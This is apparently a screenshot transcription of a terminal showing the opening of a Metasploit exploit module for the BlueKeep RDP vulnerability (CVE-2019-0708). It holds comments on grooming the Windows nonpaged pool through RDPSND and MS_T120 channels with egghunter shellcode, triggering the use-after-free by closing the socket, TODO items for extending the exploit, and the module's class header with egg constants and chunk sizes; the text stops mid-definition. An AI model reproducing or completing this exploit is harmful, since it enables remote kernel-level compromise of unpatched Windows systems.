 bcook — ssh toaster.hauschen.net
# current shellcode is a twin shellcode with eggfinders. I spam the
# kernel payload and user payload, and if user payload is called first it
# will egghunt for the kernel payload.
# 6. After channel hole is filled and the NPP is spammed up with shellcode,
# trigger the free by closing the socket.
#
# TODO:
# * Detect OS specifics / obtain memory leak to determine NPP start address.
# * Write the XP/2003 portions grooming MS_T120.
# * Detect if RDPSND grooming is working or not?
# * Expand channels besides RDPSND/MS_T120 for grooming.
# See https://unit42.paloaltonetworks.com/exploitation-of-windows-cve-2019-0708-bluekeep-three-ways-to-write-data-into-the-kernel-with-rdp-pdu/
#
# https://github.com/0xeb-bp/bluekeep .. this repo has code for grooming
# MS_T120 on XP... should be same process as the RDPSND
class MetasploitModule < Msf::Exploit::Remote
Rank = ManualRanking
USERMODE_EGG = 0xb00dac0fefe31337
KERNELMODE_EGG = 0xb00dac0fefe42069
CHUNK_SIZE = 0x400
HEADER_SIZE = 0x48
include Msf::Exploit::Remote::RDP
include Msf::Exploit::Remote::CheckScanner
def initialize(info = {})
super(update_info(info,
30,1 2%